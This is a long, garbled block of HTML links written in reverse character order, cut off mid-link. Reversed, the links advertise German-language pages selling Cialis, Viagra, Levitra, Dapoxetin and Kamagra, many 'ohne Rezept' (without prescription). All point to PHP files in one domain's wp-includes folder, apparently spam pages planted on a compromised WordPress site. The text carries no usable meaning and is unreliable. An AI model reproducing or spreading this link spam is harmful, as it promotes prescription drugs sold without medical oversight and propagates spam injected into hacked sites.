silaiC>"php.gnunhcer-fua-nefuak-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued nefuak akireneg silaiC>"php.dnalhcstued-nefuak-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb ierftpezer nefuak akireneg silaiC>"php.nelletseb-ierftpezer-nefuak-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho akireneg silaiC>"php.tpezer-enho-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<enilno akireneg silaiC>"php.enilno-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa enilno akireneg silaiC>"php.ekehtopa-enilno-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak enilno akireneg silaiC>"php.nefuak-enilno-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho nefuak enilno akireneg silaiC>"php.tpezer-enho-nefuak-enilno-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp akireneg silaiC>"php.sierp-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<esierp akireneg silaiC>"php.esierp-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp akireneg silaiC>"php.hcielgrevsierp-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<trewsierp akireneg silaiC>"php.trewsierp-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer akireneg silaiC>"php.ierftpezer-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued ierftpezer akireneg silaiC>"php.dnalhcstued-ierftpezer-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gitsnüg ierftpezer akireneg silaiC>"php.nefuak-gitsneug-ierftpezer-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ierftpezer akireneg silaiC>"php.nefuak-ierftpezer-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<etraktiderk enho ierftpezer akireneg silaiC>"php.etraktiderk-enho-ierftpezer-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb ow akireneg silaiC>"php.nelletseb-ow-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak dnalhcstued ni silaiC>"php.nefuak-dnalhcstued-ni-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<neidni silaiC>"php.neidni-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<yllej silaiC>"php.yllej-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<regillib tztej silaiC>"php.regillib-tztej-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak silaiC>"php.nefuak-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued ni nefuak silaiC>"php.dnalhcstued-ni-nefuak-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<söires ierftpezer nefuak silaiC>"php.seoires-ierftpezer-nefuak-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<yllil silaiC>"php.yllil-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<enilno silaiC>"php.enilno-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak enilno silaiC>"php.nefuak-enilno-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<yllej laro silaiC>"php.yllej-laro-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lanigiro silaiC>"php.lanigiro-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb lanigiro silaiC>"php.nelletseb-lanigiro-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsnüg nelletseb lanigiro silaiC>"php.gitsneug-nelletseb-lanigiro-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer nelletseb lanigiro silaiC>"php.ierftpezer-nelletseb-lanigiro-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gitsnüg lanigiro silaiC>"php.nefuak-gitsneug-lanigiro-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak lanigiro silaiC>"php.nefuak-lanigiro-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho lanigiro silaiC>"php.tpezer-enho-lanigiro-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp lanigiro silaiC>"php.sierp-lanigiro-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa sierp lanigiro silaiC>"php.ekehtopa-sierp-lanigiro-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued ni sierp lanigiro silaiC>"php.dnalhcstued-ni-sierp-lanigiro-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer lanigiro silaiC>"php.ierftpezer-lanigiro-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ierftpezer lanigiro silaiC>"php.nefuak-ierftpezer-lanigiro-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak lettimznetop silaiC>"php.nefuak-lettimznetop-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp silaiC>"php.sierp-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa sierp silaiC>"php.ekehtopa-sierp-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued ekehtopa sierp silaiC>"php.dnalhcstued-ekehtopa-sierp-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<esierp silaiC>"php.esierp-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa esierp silaiC>"php.ekehtopa-esierp-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued esierp silaiC>"php.dnalhcstued-esierp-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp silaiC>"php.hcielgrevsierp-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg hcielgrevsierp silaiC>"php.akireneg-hcielgrevsierp-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lanoisseforp silaiC>"php.lanoisseforp-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm 02 lanoisseforp silaiC>"php.gm-02-lanoisseforp-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gm 02 lanoisseforp silaiC>"php.nefuak-gm-02-lanoisseforp-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp gm 02 lanoisseforp silaiC>"php.sierp-gm-02-lanoisseforp-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gnunhcer fua lanoisseforp silaiC>"php.nefuak-gnunhcer-fua-lanoisseforp-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gnurhafre lanoisseforp silaiC>"php.gnurhafre-lanoisseforp-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<cireneg lanoisseforp silaiC>"php.cireneg-lanoisseforp-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak lanoisseforp silaiC>"php.nefuak-lanoisseforp-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued ni nefuak lanoisseforp silaiC>"php.dnalhcstued-ni-nefuak-lanoisseforp-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<silaic sv lanoisseforp silaiC>"php.silaic-sv-lanoisseforp-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gnukriw lanoisseforp silaiC>"php.gnukriw-lanoisseforp-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer silaiC>"php.ierftpezer-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa ierftpezer silaiC>"php.ekehtopa-ierftpezer-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb ierftpezer silaiC>"php.nelletseb-ierftpezer-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued ierftpezer silaiC>"php.dnalhcstued-ierftpezer-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak dnalhcstued ni ierftpezer silaiC>"php.nefuak-dnalhcstued-ni-ierftpezer-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ierftpezer silaiC>"php.nefuak-ierftpezer-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued ni nefuak ierftpezer silaiC>"php.dnalhcstued-ni-nefuak-ierftpezer-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<rednäl ierftpezer silaiC>"php.redneal-ierftpezer-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<rednäl eierftpezer silaiC>"php.redneal-eierftpezer-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak söires silaiC>"php.nefuak-seoires-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb rehcis silaiC>"php.nelletseb-rehcis-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak enilno rehcis silaiC>"php.nefuak-enilno-rehcis-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tfos silaiC>"php.tfos-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg tfos silaiC>"php.akireneg-tfos-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak tfos silaiC>"php.nefuak-tfos-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sbat tfos silaiC>"php.sbat-tfos-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm02 sbat tfos silaiC>"php.gm02-sbat-tfos-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<negnurhafre gm02 sbat tfos silaiC>"php.negnurhafre-gm02-sbat-tfos-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb sbat tfos silaiC>"php.nelletseb-sbat-tfos-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsnüg nelletseb sbat tfos silaiC>"php.gitsneug-nelletseb-sbat-tfos-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gnurhafre sbat tfos silaiC>"php.gnurhafre-sbat-tfos-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg sbat tfos silaiC>"php.akireneg-sbat-tfos-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsnüg sbat tfos silaiC>"php.gitsneug-sbat-tfos-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak sbat tfos silaiC>"php.nefuak-sbat-tfos-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<negnukriwneben sbat tfos silaiC>"php.negnukriwneben-sbat-tfos-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho sbat tfos silaiC>"php.tpezer-enho-sbat-tfos-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer nelletseb enilno sbat tfos silaiC>"php.ierftpezer-nelletseb-enilno-sbat-tfos-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lanigiro sbat tfos silaiC>"php.lanigiro-sbat-tfos-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp sbat tfos silaiC>"php.sierp-sbat-tfos-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopA-enilnO sierp sbat tfos silaiC>"php.ekehtopa-enilno-sierp-sbat-tfos-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer sbat tfos silaiC>"php.ierftpezer-sbat-tfos-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<evitca repus silaiC>"php.evitca-repus-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<vitka repus silaiC>"php.vitka-repus-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gillib vitka repus silaiC>"php.gillib-vitka-repus-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued nefuak gillib vitka repus silaiC>"php.dnalhcstued-nefuak-gillib-vitka-repus-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gnurhafre vitka repus silaiC>"php.gnurhafre-vitka-repus-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsnüg vitka repus silaiC>"php.gitsneug-vitka-repus-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak vitka repus silaiC>"php.nefuak-vitka-repus-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued ni  nefuak vitka repus silaiC>"php.dnalhcstued-ni-nefuak-vitka-repus-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<enilno nefuak vitka repus silaiC>"php.enilno-nefuak-vitka-repus-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp vitka repus silaiC>"php.sierp-vitka-repus-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued ni  sierp vitka repus silaiC>"php.dnalhcstued-ni-sierp-vitka-repus-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopA-enilnO sierp vitka repus silaiC>"php.ekehtopa-enilno-sierp-vitka-repus-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer sierp vitka repus silaiC>"php.ierftpezer-sierp-vitka-repus-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lanoisseforp silaic dnu vitka repus silaiC>"php.lanoisseforp-silaic-dnu-vitka-repus-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lifaladat silaiC>"php.lifaladat-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm02 lifaladat silaiC>"php.gm02-lifaladat-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp gm02 lifaladat silaiC>"php.sierp-gm02-lifaladat-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak lifaladat silaiC>"php.nefuak-lifaladat-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ierftpezer lifaladat silaiC>"php.nefuak-ierftpezer-lifaladat-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tfos lifaladat silaiC>"php.tfos-lifaladat-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ow silaiC>"php.nefuak-ow-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nitexopaD>"php.nitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm 06 nitexopaD>"php.gm-06-nitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gm 06 nitexopaD>"php.nefuak-gm-06-nitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gm06 nitexopaD>"php.nefuak-gm06-nitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa nitexopaD>"php.ekehtopa-nitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb nitexopaD>"php.nelletseb-nitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg nitexopaD>"php.akireneg-nitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsnüg nitexopaD>"php.gitsneug-nitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued nefuak nitexopaD>"php.dnalhcstued-nefuak-nitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<netsok nitexopaD>"php.netsok-nitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak lagel nitexopaD>"php.nefuak-lagel-nitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<plehsnem nitexopaD>"php.plehsnem-nitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho nitexopaD>"php.tpezer-enho-nitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp nitexopaD>"php.sierp-nitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa red ni sierp nitexopaD>"php.ekehtopa-red-ni-sierp-nitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<esierp nitexopaD>"php.esierp-nitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ygilirp nitexopaD>"php.nefuak-ygilirp-nitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer nitexopaD>"php.ierftpezer-nitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ow nitexopaD>"php.nefuak-ow-nitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm 06 enitexopaD>"php.gm-06-enitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gm 06 enitexopaD>"php.nefuak-gm-06-enitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm06 enitexopaD>"php.gm06-enitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lifanedlis dna enitexopaD>"php.lifanedlis-dna-enitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb enitexopaD>"php.nelletseb-enitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<edirolhcordyh enitexopaD>"php.edirolhcordyh-enitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak enitexopaD>"php.nefuak-enitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued ni nefuak enitexopaD>"php.dnalhcstued-ni-nefuak-enitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa enilno enitexopaD>"php.ekehtopa-enilno-enitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp enitexopaD>"php.sierp-enitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer nefuak ygilirp enitexopaD>"php.ierftpezer-nefuak-ygilirp-enitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv ekehtopa enilno ehcstueD>"php.argaiv-ekehtopa-enilno-ehcstued/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv ekehtopadnasrev ehcstueD>"php.argaiv-ekehtopadnasrev-ehcstued/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv ekehtopa oruE>"php.argaiv-ekehtopa-orue/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv elameF>"php.argaiv-elamef/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv gissülF>"php.argaiv-gisseulf/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lettimznetop segissülF>"php.lettimznetop-segisseulf/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<silaic akireneG>"php.silaic-akireneg/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued sua silaic akireneG>"php.dnalhcstued-sua-silaic-akireneg/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak silaic akireneG>"php.nefuak-silaic-akireneg/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp silaic akireneG>"php.hcielgrevsierp-silaic-akireneg/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<silaic rüf akireneG>"php.silaic-reuf-akireneg/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<artivel rüf akireneG>"php.artivel-reuf-akireneg/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv rüf akireneG>"php.argaiv-reuf-akireneg/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<artivel akireneG>"php.artivel-akireneg/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued ni artivel akireneG>"php.dnalhcstued-ni-artivel-akireneg/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp artivel akireneG>"php.hcielgrevsierp-artivel-akireneg/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm02 lifanedrav artivel akireneG>"php.gm02-lifanedrav-artivel-akireneg/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lifanedlis akireneG>"php.lifanedlis-akireneg/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lifaladat akireneG>"php.lifaladat-akireneg/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv akireneG>"php.argaiv-akireneg/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb argaiv akireneG>"php.nelletseb-argaiv-akireneg/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued argaiv akireneG>"php.dnalhcstued-argaiv-akireneg/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak argaiv akireneG>"php.nefuak-argaiv-akireneg/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho argaiv akireneG>"php.tpezer-enho-argaiv-akireneg/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer argaiv akireneG>"php.ierftpezer-argaiv-akireneg/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv nov akireneG>"php.argaiv-nov-akireneg/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<silaic mukireneG>"php.silaic-mukireneg/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv mukireneG>"php.argaiv-mukireneg/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<silaic sehcsireneG>"php.silaic-sehcsireneg/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv sehcsireneG>"php.argaiv-sehcsireneg/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho argaiv se tbiG>"php.tpezer-enho-argaiv-se-tbig/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer argaiv se tbiG>"php.ierftpezer-argaiv-se-tbig/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv gitsnüG>"php.argaiv-gitsneug/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak argaiv gitsnüG>"php.nefuak-argaiv-gitsneug/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak tpezer enho argaiv gitsnüG>"php.nefuak-tpezer-enho-argaiv-gitsneug/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv segitsnüG>"php.argaiv-segitsneug/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer argaiv tsI>"php.ierftpezer-argaiv-tsi/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak argamak ylleJ>"php.nefuak-argamak-yllej/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lettimznetop ylleJ>"php.lettimznetop-yllej/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak lettimznetop ylleJ>"php.nefuak-lettimznetop-yllej/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lettimznetop sylleJ>"php.lettimznetop-syllej/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<001 argamaK>"php.001-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<negnurhafre nettelbatesuarb 001 argamaK>"php.negnurhafre-nettelbatesuarb-001-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<telbat elbawehc 001 argamaK>"php.telbat-elbawehc-001-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tnecsevreffe 001 argamaK>"php.tnecsevreffe-001-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm 001 